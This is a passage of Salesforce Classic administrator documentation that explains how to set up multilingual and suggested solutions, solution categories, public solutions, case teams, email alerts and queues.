When users search for relevant solutions on a case by entering keywords in the Solutions related list and clicking **Find Solution**, search results include solutions in all languages that have matching keywords. Alternatively, if suggested solutions is enabled for cases, users can click **View Suggested Solutions** to find relevant solutions in multiple languages if they share common words with the case.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
#### **Self-Service Portal**

If multilingual solution search is enabled for your Self-Service portal, customers automatically view solution search results in their preferred language as specified in their Self-Service user information settings. Customers can also choose to view solution search results in a specific language or all supported languages via a language drop-down list. By default, the Login Page of your Self-Service portal displays in your organization's language.

#### **Public Solutions**

If multilingual solution search is enabled for your public solutions, customers can choose to view solution search results in a specific language or all supported languages via a language drop-down list. By default, public solutions display in your organization's language.

#### **Solution Categories**

Users with the "Manage Translation" permission can use the translation workbench to translate solution categories so that they display in the language of each user on the Solutions tab and in the preferred language of each customer on the Self-Service portal as specified in the customer's user settings. Solution categories are not translated for public solutions.

#### **Reports**

You can track translated solutions marked Out of Date by choosing the Translated Solutions report. Running this report also lists the title and details of translated solutions. You can also create a custom report for multilingual solutions using the Master and Translated Solutions report type.

#### **List Views**

You can see which translated solutions are marked Out of Date and may need translating by creating a custom list view on the Solutions tab and entering the following search criteria: "Out of Date equals True".

#### **Import**

The Data Import Wizard includes options to import master and translated solutions and associate them with each other.

To learn more about enabling multilingual solutions, see [Enabling Multilingual Solutions](#page-2705-0) on page 2700.

SEE ALSO:

[Categorizing Solutions](#page-2202-0) [Creating Solutions](#page-2199-0)

# Suggested Solutions Overview

The suggested solutions feature displays up to ten relevant solutions that may help users and customers solve a particular case from the case detail page, Salesforce Customer Portal, or the Self-Service portal.

Suggested solutions can lower support costs by:

- **•** Reducing the time it takes for customer support reps to solve cases
- **•** Improving customer support reps' productivity by offering them proactive access to all solutions for any case
- **•** Enabling customers to solve and close their own cases

The solutions displayed are not simply found via a keyword search. Rather, the following variables are entered into a formula that automatically scores the relevancy of each solution to the particular case:

- **•** Word frequency in all solutions
- **•** Word frequency in similar cases with related solutions
- **•** Proximity of the keywords within the solutions
- **•** Word similarities to self-closed cases and solutions rated useful by Self-Service users
- **•** The number of additional cases associated with a solution

You can enable suggested solutions for the following:

#### **Cases tab**

Users can click **View Suggested Solutions** from the case detail page to view a list of solutions relevant to their case. If multilingual solutions is enabled for your organization, search results return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently.

#### **Customer Portal and Self-Service portal**

Customers can view solutions relevant to their case when they submit a case or view cases online.

Customers can self-close their cases using suggested solutions.

When customers log new cases or click the **View Suggested Solutions** button on an existing case in the Customer Portal or Self-Service portal, a list of suggested solutions is displayed, including solutions in multiple languages for organizations with multilingual solutions enabled. When customers select a solution from the list, they can click **Yes** after **Does this Solution help you answer your question?** and then select a reason as to why they closed their case. The case will close with an indication on the Closed by Self-Service User case field. If the customer clicks **No**, they will be returned to the list of suggested solutions. If no suggested solutions are found, the Suggested Solutions Page is bypassed, and the customer is directed to their case.

#### **Case auto-response rules and emails**

Your support team can help customers solve their own cases without the assistance of customer support reps. Simply create email auto-responses for cases submitted via email, Web-to-Case, or the Self-Service portal. Within the auto-response email template, include the suggested solutions merge field, { ! Case Suggested Solutions }, which provides outbound emails with direct links to the subject and description of each solution that may help customers answer their inquiries.

Note: Sending mass emails using templates with the suggested solutions merge field could take several minutes and is not recommended.

The Closed by Self-Service User field, along with a Closed When Created field, can be added to case [page layouts](#page-3703-0). These fields are automatically set by Salesforce and can't be modified. You can run reports on the Closed by Self-Service User and Closed When Created fields to see how cases have been closed.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To enable suggested solutions:

**•** "Customize Application"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

"Customize Application"

- **•** Report on the Closed by Self-Service User field to see how many cases have been closed by users via suggested solutions on the Self-Service portal
- **•** Report on the Closed When Created field to see how many cases have been immediately saved and closed upon creation by support reps.

### Note:

- Suggested solutions don't display [Salesforce Knowledge](#page-2208-0) articles.
- **•** Suggested solutions isn't available for the public solutions because public solutions users don't have an authenticated login that allows them to create or access cases.

#### SEE ALSO:

<span id="page-2702-0"></span>[Customize Support Settings](#page-2549-0) [Multilingual Solutions Overview](#page-2699-0)

# Customizing Solution Settings

To customize solution settings:

- **1.** From Setup, enter *Solution Settings* in the Quick Find box, then select **Solution Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Solution Browsing to turn on the ability to browse for and find solutions by category.

This setting enables solution browsing on the Solutions tab, Customer Portal, and when solving a case.

**4.** Select Enable Multilingual Solutions to turn on the ability for users to [translate](#page-2699-0) [solutions](#page-2699-0) into multiple languages.

You can deselect the Enable Multilingual Solutions checkbox at any time, but deselecting it removes all associations between master and translated solutions and automatically disables the Enable Multilingual Solution Search in Self Service Portal and Enable Multilingual Solution Search for Public Solutions settings. If you select the Enable Multilingual Solutions checkbox again, the associations between master and translated solutions are restored.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change solution settings:

- **•** "Customize Application"
- **5.** Select Enable Multilingual Solution Search in Self-Service Portal to add a language drop-down list to the Self-Service portal that automatically restricts search results to solutions that match the Self-Service portal user's language. From the language drop-down list, Self-Service portal users can choose whether to search for solutions in a specific language or any language supported by Salesforce.

Deselecting this checkbox removes the language drop-down list from the Self-Service portal, and search results include solutions in all languages, regardless of the Self-Service portal user's language.

**6.** Select Enable Multilingual Solution Search for Public Solutions to add a language drop-down list to public solutions so that public solutions users can choose which language to search for solutions. From the language drop-down list, public solutions users can choose whether to search for solutions in a specific language or any language supported by Salesforce.

Deselecting this checkbox removes the language drop-down list from public solutions, and search results include solutions in all languages.

**7.** Select Enable HTML Solutions to create and display solutions in HTML. When enabled, solutions appear in HTML in Salesforce, public solutions, Self-Service portal, and Salesforce Customer Portal. Using [HTML Solutions](#page-2697-0) allows users to easily format solution details by changing fonts and colors, and adding images and hyperlinks.

Warning: Once you select Enable HTML Solutions, you cannot disable it.

- 8. Select Solution Summary to display up to 150 characters of the solution details in the solution search results. Deselecting this checkbox removes the solution summary from the results.
- **9.** Select Inline Category Breadcrumbs to display up to 150 characters of the breadcrumb trail of categories to which the solution belongs in the search results. Deselecting this checkbox removes the breadcrumbs from the results.

**10.** Click **Save**.

**11.** To enable solution browsing by customers in public solutions or your Self-Service portal, see [Enabling Public Solutions](#page-2707-0) on page 2702 and [Enable Self-Service Features and Settings](#page-2368-0) on page 2363.

In addition, you can customize the top-level category accessible by public solutions and Self-Service users. You do not need to modify this setting if you want customers to view all categories and all solutions that are visible in the Self-Service portal or visible in public solutions.

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

SEE ALSO:

<span id="page-2703-0"></span>[Categorizing Solutions](#page-2202-0) [Managing Solution Categories](#page-2705-1) [Enabling Multilingual Solutions](#page-2705-0)

# Getting Started with Categories

Follow these steps to ensure a successful rollout of solutions:

**1.** Plan which categories your support team needs.

Keep in mind that you can also allow customers to find solutions by category in public solutions and your Self-Service portal. You can specify that customers can view only solutions in a particular category and all of its subcategories.

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

- **2.** Define your categories; see [Defining Solution Categories](#page-2704-0) on page 2699.
- **3.** Categorize your solutions; see [Categorizing Solutions](#page-2202-0) on page 2197. Administrators, and users with the "Manage Categories" permission, can categorize solutions prior to enabling solution categories for the entire organization.
- **4.** Create a custom report of type Solution Categories to verify that all solutions are categorized appropriately. To find any uncategorized solutions, use the advanced report filters; choose the Category Name field and the "equals" operator, and leave the third field blank. Administrators, and users with the "Manage Categories" permission, can create solution category reports prior to enabling solution categories for the entire organization.
- **5.** Enable solution category browsing for the Solutions tab; see [Customizing Solution Settings](#page-2702-0) on page 2697.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change solution categories:

**•** "Manage Categories"

#### Set Up and Maintain Customer Support Tools Adding Solutions Adding Solutions Adding Solutions Adding Solutions

- **6.** Enable solution category browsing for customers using public solutions and your Self-Service portal. See [Enabling Public Solutions](#page-2707-0) on page 2702 and [Enable Self-Service Features and Settings](#page-2368-0) on page 2363.
- **7.** Specify the top-level category accessible by customers using public solutions and your Self-Service portal. This is useful if you want to have certain categories available only to internal staff.

Leave this blank if you want customers to view all categories and all solutions that are visible in Self-Service portal or visible in public solutions.

SEE ALSO:

<span id="page-2704-0"></span>[Managing Solution Categories](#page-2705-1)

# Defining Solution Categories

Begin by creating your solution categories. The All Solutions category is automatically created for you as the top of your solution hierarchy. Users cannot add solutions to this category or translate it.

- **1.** From Setup, enter *Solution Categories* in the Quick Find box, then select **Solution Categories**.
- **2.** Click **Add Category** to create a subcategory below a specific category.
- **3.** Enter the category name. Category names cannot include the backslash "\" character.
- **4.** Select a different parent category, if desired. The parent category is the category directly above this category in the hierarchy.
- **5.** Select a sort order for any subcategories you create under this category.
	- **•** Choose Alphabetical Order to sort subcategories alphabetically.
	- **•** Choose Custom Order to sort subcategories in the order you specify; see [Adding and Sorting Subcategories](#page-2704-1) on page 2699.
- **6.** Click **Save**.
- **7.** After creating categories, categorize your solutions. See [Categorizing Solutions](#page-2202-0) on page 2197. Administrators, and users with the "Manage Categories" permission, can categorize solutions prior to enabling solution categories for the entire organization.
- **8.** Then, after categorizing solutions, turn on solution category browsing on the Solutions tab. See [Customizing Solution Settings](#page-2702-0) on page 2697.
- **9.** To enable solution category browsing for the public knowledge base or your Self-Service portal, see [Enabling Public Solutions](#page-2707-0) on page 2702.

### Editing and Deleting Categories

From the list of solution categories, you can:

- **•** Click **Edit** to modify the category name, parent category, or sort order.
- <span id="page-2704-1"></span>**•** Click **Del** to delete the category. The solutions associated with the category are not deleted.
	- Note: You cannot delete a category in use by a Salesforce Customer Portal. For more information, see [Enable Customer Portal](#page-2313-0) [Login and Settings](#page-2313-0) on page 2308.
- **•** Click the category name to view the category details.

### Adding and Sorting Subcategories

From a category detail page, you can:

**•** Click **New** to add a subcategory below the category.

- **•** Enter a custom sort order for the subcategories.
	- **1.** Edit the category to set the Subcategory Sort Order to Custom Order.
	- **2.** Enter numbers in the Order column to specify the order of the subcategories.
	- **3.** Click **Reorder**.

SEE ALSO: [Categorizing Solutions](#page-2202-0)

# <span id="page-2705-1"></span>Managing Solution Categories

Create solution categories so that users can group similar solutions together. Once your solutions are categorized, users can browse for and find solutions by category from the Solutions tab or when solving a case. Customers can also browse solutions by category in public solutions, the Self-Service portal, and the Customer Portal.

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

SEE ALSO:

[Getting Started with Categories](#page-2703-0) [Defining Solution Categories](#page-2704-0)

# <span id="page-2705-0"></span>Enabling Multilingual Solutions

You can turn on multilingual solutions so users have the ability to translate solutions into multiple languages.

# Preparing for Multilingual Solutions

Before you enable multilingual solutions:

**•** Run solution reports to locate any existing solutions that are already translated and will need to be converted to translated solutions after you enable multilingual solutions.

When multilingual solutions is enabled for the first time, all existing solutions automatically become master solutions. You can create translated solutions from master solutions by associating a master solution without any translated solutions with a master solution of a different language via the Master Solution lookup field.

**•** Translate any existing solution categories.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change solution categories:

**•** "Manage Categories"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable multilingual solutions:

**•** "Customize Application"

Translated solutions inherit the solution categories of their master solution. We recommend that you translate your solution categories before enabling multilingual solutions and then associate solutions with each other. This will help you associate solutions with the correct categories.

## Enabling Multilingual Solutions

To enable multilingual solutions:

- **1.** From Setup, enter *Solution Settings* in the Quick Find box, then select **Solution Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Multilingual Solutions.

Optionally, select Enable Multilingual Solution Search in Self-Service Portal and Enable Multilingual Solution Search for Public Knowledge Base to allow customers to view solution search results in a specific language or all supported languages via a language drop-down list.

- **4.** Click **Save**.
- **5.** Customize solution page layouts to include the Master Solution Title field, Master Solution Details field, Out-of-Date field, and the Translated Solutions related list. The Language picklist and Master Solution lookup fields are automatically added to solution page layouts when you enable multilingual solutions.
	- Tip: You can make solution edit pages easier for users to translate multilingual solutions by setting the Detail Information section to two columns and placing the Master Solution Title and Master Solution Details fields alongside each other. Underneath those fields, place the Solution Title and Solution Details fields alongside each other so that users can effortlessly compare the master and translated solutions. Note that the Master Solution Title and Master Solution Details fields display only on the translated solution edit page.
- **6.** Set the field-level security settings of the Master Solution lookup field to editable for profiles or permission sets with the "Create" and "Edit" permissions on solutions.

When the Master Solution lookup field is editable, users can associate translated solutions with master solutions.

Field-level security is available in Enterprise, Unlimited, Performance, and Developer Editions only.

7. Set the field-level security settings of the Out of Date checkbox field to visible for all profiles or permission sets with the "Read" permission on solutions.

Field-level security is available in Enterprise, Unlimited, Performance, and Developer Editions only.

- 8. As a best practice, add a long text area custom field to solutions called Translation Comments and include it on solution page layouts so that users can add any comments regarding the translation of the solution. Users should include a date with their comments so that other users can see when each comment was added.
- Note: You can deselect the Enable Multilingual Solutions checkbox at any time, but deselecting it removes all associations between master and translated solutions and automatically disables the Enable Multilingual Solution Search in Self Service Portal and Enable Multilingual Solution Search for Public Solutions settings. If you select the Enable Multilingual Solutions checkbox again, the associations between master and translated solutions are restored.

### Rolling Out Multilingual Solutions

After enabling multilingual solutions:

**•** Associate any existing translated solutions with the appropriate master solutions.

You can do this manually using the Master Solution lookup field, or you can export a report of existing translated solutions and then import those solutions to associate them with a master solution. For each translated solution you import, include the 15 to 18 character Solution ID field of its master solution in a master solution column on your import file. To view the Solution ID field for master solutions, run the Translated Solution report. If you import solutions by mistake, you can use mass delete to remove them from your organization.

SEE ALSO:

[Multilingual Solutions Overview](#page-2699-0) [Categorizing Solutions](#page-2202-0)

# <span id="page-2707-0"></span>Enabling Public Solutions

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations.  $\boldsymbol{\sigma}$ Existing organizations continue to have access to the Self-Service portal.

Using the Solutions tab, your customer support team can create solutions that people outside of your organization may find helpful. Using HTML code supplied by Salesforce, and with the help of your website administrator, you can add a search box and button to your website that allows your customers to search for solutions. This functionality is known as Public Solutions.

With public solutions, your customers can find answers to frequently asked questions without having to call your customer support center. All solutions with a Status of Reviewed and the Visible in Public Knowledge Base field checked will be available as public solutions, including any solution attachments.

Public solutions are different from the Self-Service portal and Salesforce Customer Portal because users are not required to log in, and they can only search for solutions, not submit cases. For more information about the Self-Service and Customer Portal, see [Setting Up Self-Service](#page-2367-0) on page 2362 and [Setting Up Your Customer Portal](#page-2305-0) on page 2300.

# Note:

- The search box and button are displayed in a frame; your website must support frames in order for the solution search feature to work.
- **•** Suggested solutions don't display [Salesforce Knowledge](#page-2208-0) articles.

#### To enable Web access to solutions:

- **1.** From Setup, enter *Public Solutions* in the Quick Find box, then select **Public Solutions**.
- **2.** Click **Edit**.
- **3.** Check Public Solutions Enabled.
- **4.** If your organization uses solution categories, check Enable Solution Browsing to allow customers to browse solutions by category. Solution categories cannot be translated into other languages for public solutions.

If multilingual solutions is enabled for your organization, you can add a language drop-down list to public solutions so that customers can choose which language to search for solutions. For more information, see [Customizing Solution Settings](#page-2702-0) on page 2697.

5. If solution category browsing is enabled, select the Top-Level Category accessible by customers in public solutions. Customers can view all solutions in this category and its subcategories if they are marked Visible in Public Knowledge Base.

Leave Top-Level Category blank if you want customers to view all solutions in all categories when they are visible as public solutions.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable web access to solutions:

**•** "Customize Application"

- 6. If desired, you can change the appearance of the frame on your website by specifying the Maximum Page Width and Minimum Page Height.
- **7.** Provide the URL of your CSS page in Style Sheet URL. The CSS file does not have to exist yet; you can download a sample file as a starting point later, or use your own file.
- 8. You can change the word or phrase that is used to describe solutions in the frame in Alternative Term. Provide singular and plural versions of the term.
- **9.** Click **Save**.
- **10.** If desired, click **Download Sample CSS File** to get the Salesforce style sheet.

#### **11.** Click **Generate HTML**.

- **12.** Copy the resulting HTML code and click **Finished.**
- **13.** Send the HTML (and the CSS file, if you downloaded it) to your website administrator to be added to your site as follows:
	- **•** Add the HTML to your Web page.
	- **•** Customize the downloaded style sheet.
	- **•** Host the style sheet in a publicly accessible location on your Web server.

# <span id="page-2708-0"></span>Configuring Support Teams

# Setting Up Case Teams

A case team is a group of people that work together on a case, such as a support rep, support manager, and a product manager.

Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

To set up case teams:

- **1.** [Define case team roles](#page-2710-0).
- **2.** Add the Case Team related list to case page layouts.

The Case Team related list enables users to add case team members and predefined case teams to cases.

- **3.** Optionally, [predefine case teams](#page-2711-0) so that users can easily add the users they usually work with to cases.
- **4.** [Set up workflow alerts](#page-2714-0) to specify what actions on a case will send an email notification to case team members.
- **5.** Optionally, create assignment rules so that when a case matches assignment rule criteria, a predefined case team is automatically added to the case.

# Tips on Setting Up Case Teams

Consider the following when setting up case teams:

**•** Case teams are not available for the partner portal.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up case teams:

- **•** "Customize Application" AND
	- "Manage Users"

#### To add team members:

**•** "Edit" on cases

- **•** Customer Portal users can view the Case Team related list if it is included on case page layouts associated with their profile. However, Customer Portal users cannot update case teams or view case team role details on cases.
- **•** Case teams count towards your organization's overall storage limit. Each team member on a case counts towards 2 KB of storage space.

#### SEE ALSO:

[Case Teams](#page-2709-0)

# <span id="page-2709-0"></span>Case Teams

A case team is a group of people that work together on a case, such as a support rep, support manager, and a product manager.

You can build a case team on the Case Team related list of a case. When selecting a team member, choose a role to indicate the role the person plays on the case. Case team roles determine the level of access each case team member has to the case. For example, you can choose a role that gives some team members read only access and others read and write access to the case. Furthermore, administrators can set up workflow alerts to specify which actions on a case send an email notification to case team members. For example, an administrator could set up workflow alerts to send notifications to case team members when a new case comment is added to a case.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

If you have the "Customize Application" permission, you can [predefine case teams](#page-2711-0). Predefined case teams can include the users that you normally work with on your cases. Administrators can create assignment rules that automatically add predefined case teams to all cases that match assignment rule criteria.

You can filter case lists by case teams where you are a member. Simply select the My Case Teams filter on case list views. You can also report on case teams in which you are a member. After you run a case report, select My team's cases from the View filter.

SEE ALSO: [Setting Up Case Teams](#page-2708-0)

# <span id="page-2710-0"></span>Define Case Team Roles

A case team is a group of people that work together on a case, such as a support rep, support manager, and a product manager. Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

To access the Case Team Roles page, from Setup, enter *Case Team Roles* in the Quick Find box, then select **Case Team Roles**. From the Case Team Roles page, click the appropriate links to perform the following actions.

# Create Team Roles

To create a case team role:

- **1.** Click **New**.
- **2.** Enter a name for the role.
- **3.** From the Case Access picklist, select the role's level of access to cases. The possible access levels are:

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

To add team members:

**•** "Edit" on cases



**4.** Optionally, select Visible in Customer Portal if you want the users in this role visible to Customer Portal users viewing cases.

Customer Portal users included in a case team can view themselves on the Case Team related list of cases, even if they are in a role where the Visible in Customer Portal checkbox is not selected.

**5.** Click **Save**. Alternatively, click **Save & New** to save the role and begin creating another new role.

After you create case team roles, you can predefine case teams.

# Update Team Roles

To update a case team role:

- **1.** Click **Edit** next to the name of the case team role you wish to update.
- **2.** Update the appropriate fields.
- **3.** Click **Save**.

## Replace Team Roles

To replace a case team role and globally replace the role in all existing cases:

- **1.** Click **Replace** next to the name of the case team role you wish to replace.
- **2.** Choose a case team role with which to replace the existing role.
- **3.** Click **Save**.

## Tips on Defining Case Team Roles

Consider the following when defining case team roles:

- **•** By default, case owners have full access to cases they own. Case team roles cannot update case owners' access level to cases.
- **•** You can add contacts and Customer Portal users to roles that have Read/Write access on cases. However, only contacts enabled as Customer Portal users can access cases, as contacts cannot log in to Salesforce.
- **•** Currently, you can create an unlimited amount of roles for case teams. Yet, because case team roles cannot be deleted, we recommend that you create no more than 20 roles so that users do not have too many roles to choose from when working with case teams.
- **•** If your organization has only one case team role, you cannot replace it.

SEE ALSO:

<span id="page-2711-0"></span>[Case Teams](#page-2709-0) [Setting Up Case Teams](#page-2708-0)

# Predefining Case Teams

A case team is a group of people that work together on a case, such as a support rep, support manager, and a product manager.

After you [define case team roles](#page-2710-0), you can predefine case teams so that users can quickly add a team of specific users to the Case Team Members related list on cases.

To access the Predefined Case Teams page, from Setup, enter *Predefined Case Teams* in the Quick Find box, then select **Predefined Case Teams**. From the Predefined Case Teams page, click the appropriate links to perform the following actions:

# Create Predefined Case Teams

To create a predefined case team:

- **1.** Click **New**.
- **2.** Enter a name for the team.
- **3.** Optionally, enter a description for the team.
- **4.** Optionally, add team members:
	- **a.** Select the type of user from the **Team Member** picklist, either User, Contact, or Portal User; then click the Lookup icon  $(\mathbb{Q})$  to choose a specific user to add to the team.

Contacts can only view cases via a Customer Portal.

**b.** Select the case team role to apply to the team member from the Member Role picklist.

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up case teams:

- **•** "Customize Application" AND
	- "Manage Users"

To add team members:

**•** "Edit" on cases

Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

**5.** Click **Save**.

## Add Team Members to Predefined Case Teams

To add a new member to a predefined case team:

- **1.** Select the name of the predefined case team.
- **2.** Click **Add Team Member**.
- **3.** Select the type of user from the **Team Member** picklist, either User, Contact, or Portal User; then click the Lookup icon ( Q) to choose a specific user to add to the team.

Contacts can only view cases via a Customer Portal.

**4.** Select the case team role to apply to the team member from the Member Role picklist.

Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

**5.** Click **Save**.

## Update Predefined Case Teams

To update a predefined case team:

**1.** Click **Edit** next to the name of the predefined case team you wish to update.

Optionally, click **Del** to delete the predefined case team.

When you delete a predefined case team, the case team is automatically removed from all cases with which it is associated. Furthermore, you cannot retrieve deleted predefined case teams from the Recycle Bin.

- **2.** Update the appropriate fields.
- **3.** Click **Save**.

# Update Predefined Case Teams Members

To update the team members on a predefined case team:

- **1.** Select the name of the predefined case team.
- **2.** Optionally, click:
	- **•** A member's name to view that user's details.

If you have the "Manage Internal Users" permission, you can update the user's details and reset the user's password from the user's detail page.

**•** A member's case team role to update the details of the case team role.

Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

- **3.** Click **Edit**.
- **4.** Optionally:
	- **•** Click the **Remove** link next to an existing team member to remove him or her from the case team.

When you remove a member from a predefined case team, the user is automatically removed from all cases with which he or she is a member of that case team.

- **•** Click the **Add 1 Row** link to add a new row with which you can add a case team member.
- **•** On existing team member rows, you can:
	- **–** Select the type of user from the **Team Member** picklist, either User, Contact, or Portal User; then click the Lookup icon ( ) to choose a specific user to add to the team.

Contacts can only view cases via a Customer Portal.

**–** Select the case team role to apply to the team member from the Member Role picklist.

Every member of a case team has a role that he or she plays for the case, such as "Customer Contact" or "Case Manager." Roles determine access to the case, like Read Only or Read/Write access, and whether the member in the role is visible to users in the Customer Portal.

#### **5.** Click **Save**.

# Tips on Predefining Case Teams

Consider the following when predefining case teams:

- **•** You cannot delete a predefined case team if it is associated with an assignment rule. To delete the predefined case team, you must first remove it from any assignment rules.
- **•** When you delete a predefined case team, the case team is automatically removed from all cases with which it is associated. Furthermore, you cannot retrieve deleted predefined case teams from the Recycle Bin.
- **•** When you remove a member from a predefined case team, the user is automatically removed from all cases with which he or she is a member of that case team.

SEE ALSO:

[Case Teams](#page-2709-0) [Setting Up Case Teams](#page-2708-0)

# <span id="page-2714-0"></span>Set Up Email Alerts for Case Team Members

A case team is a group of people that work together on a case, such as a support rep, support manager, and a product manager.

You can set up email alerts for case team members so that each time a case is updated or created, team members associated with the case are automatically notified.

To set up email alerts for members on case teams:

**1.** Create email templates with which to notify case team members.

Optionally, enter merge fields in the template subject and text body. These fields will be replaced with information from your records when you send an email.

- **2.** Set up workflow rules that specify what actions on a case trigger email notifications to case team members:
	- **a.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**.
	- **b.** On the workflow rules list page, click **New Rule**.
	- **c.** Choose Case from the Select object picklist and click **Next**.
	- **d.** Enter a rule name.
	- **e.** Optionally, enter a description for the rule.
	- **f.** Choose the evaluation criteria.

We recommend that you set the evaluation criteria to Evaluate the rule when a record is: created, and every time it's edited because this ensures that every case is evaluated as to whether it should trigger notifications to case team members.

**g.** Enter your rule criteria.

We recommend that you choose criteria are met and select the filter criteria that a case must meet to trigger notifications to case team members. For example, set the filter to *Case: Status equals New* if you want case team members to receive a notification each time a case's status is set to New.

- **h.** Optionally, enter filter logic.
- **i.** Click **Save & Next**.
- **3.** Add email alerts to the workflow rule so that notifications are sent to case team members when actions on cases match rule criteria:
	- **a.** Click **Add Workflow Action** and choose **New Email Alert** from the drop-down button.
	- **b.** Enter a description for the email alert.

The object is read only if the new email alert is associated with a workflow rule for a particular object.

- **c.** Choose an email template.
- **d.** Select the type of recipients who you want to receive this email alert.

Optionally, select Case Team from the Recipient Type picklist to choose all users with a particular case team role as recipients.

The recipients that match your search results appear in the Available Recipients list.

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up case teams:

**•** "Customize Application" AND

"Manage Users"

To create or change workflow rules:

**•** "Customize Application"

To create or change email alerts:

**•** "Customize Application"

- **e.** Select the recipients who you want to receive this email alert in the Available Recipients list and click **Add** to add them to the Selected Recipients list.
- **f.** Optionally, enter up to five additional email addresses.
- **g.** Click **Save**.
- **4.** Activate the workflow rule and its associated email alert:
	- **a.** From Setup, enter *Workflow Rules* in the Quick Find box, then select **Workflow Rules**
	- **b.** Click **Activate** next to the name of the rule.

Note: You can click **Deactivate** at any time to prevent the rule from firing when its conditions are met; however, if you  $\boldsymbol{\sigma}$ deactivate a rule that has pending actions, Salesforce completes those actions as long as the record that triggered the rule is not updated.

SEE ALSO:

[Setting Up Case Teams](#page-2708-0)

# <span id="page-2716-0"></span>Creating Queues

- **1.** From Setup, enter *Queues* in the Quick Find box, then select **Queues**.
- **2.** Click **New**.
- **3.** Enter the Label and Queue Name. The Label is the queue label as it appears on the user interface. The Queue Name is a unique name used by the API and managed packages, and can only contain alphanumeric characters and underscores.
- **4.** Choose email notification settings for the queue:



**5.** If your organization uses divisions, select the default division for the queue.

This determines the division for a record when it's assigned to the queue via assignment rules or a manual change of ownership. Note that cases inherit the division of the contact they're related to, or they're assigned to the default global division if no contact is specified.

